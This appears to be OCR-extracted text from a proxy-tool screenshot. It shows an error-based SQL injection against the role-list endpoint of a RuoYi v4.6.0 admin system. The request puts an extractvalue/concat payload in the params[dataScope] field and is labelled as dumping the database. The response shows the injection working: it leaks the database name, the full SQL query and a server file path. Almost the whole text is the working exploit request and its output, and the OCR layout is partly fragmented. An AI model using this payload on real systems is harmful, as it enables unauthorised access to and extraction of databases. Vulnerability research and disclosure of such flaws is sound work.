 请求
美化 Raw Hex \n
1 POST /system/role/list HTTP/1.1
2 Host: 10.204.168.180:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 205
10 Origin: http://10.204.168.180:81
11 Connection: close
12 Referer: http://10.204.168.180:81/system/role
13 Cookie: JSESSIONID=aae9a469-c943-421b-b1eb-af4fcf7323cd
14 Priority: u=0
15
16 pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params%5BbeginTime%5D=
&params%5BendTime%5D=&params[dataScope]=and (select extractvalue(1,concat(0x7e,(select database()))))
搜索...
0匹配
爆库
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 23 May 2025 05:00:31 GMT
4 Connection: close
5 Content-Length: 1043
6
7 {
"msg":
:\r\n### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '
~ruyi'\r\n### The error may exist in file [D:\\RuoYi-v4.6.0\\ruoyi-system\\target\\classes\\mapper\\sy
stem\\SysRoleMapper.xml]\r\n### The error may involve com.ruoyi.system.mapper.SysRoleMapper.selectRole
List-Inline\r\n### The error occurred while setting parameters\r\n### SQL: SELECT count(0) FROM (SELEC
T DISTINCT r.role_id, r.role_name, r.role_key, r.role_sort, r.data_scope, r.status, r.del_flag, r.crea
te_time, r.remark FROM sys_role r LEFT JOIN sys_user_role ur ON ur.role_id = r.role_id LEFT JOIN sys_u
ser u ON u.user_id = ur.user_id LEFT JOIN sys_dept d ON u.dept_id = d.dept_id WHERE r.del_flag = '0' A
ND (SELECT extractvalue(1, concat(0x7e, (SELECT database()))))) table_count\r\n### Cause: java.sql.SQL
Exception: XPATH syntax error: '~ruyi'\n; uncategorized SQLException; SQL state [HY000]; error code [1
105]; XPATH syntax error: '~ruyi'; nested exception is java.sql.SQLException: XPATH syntax error: '~ru
yi'",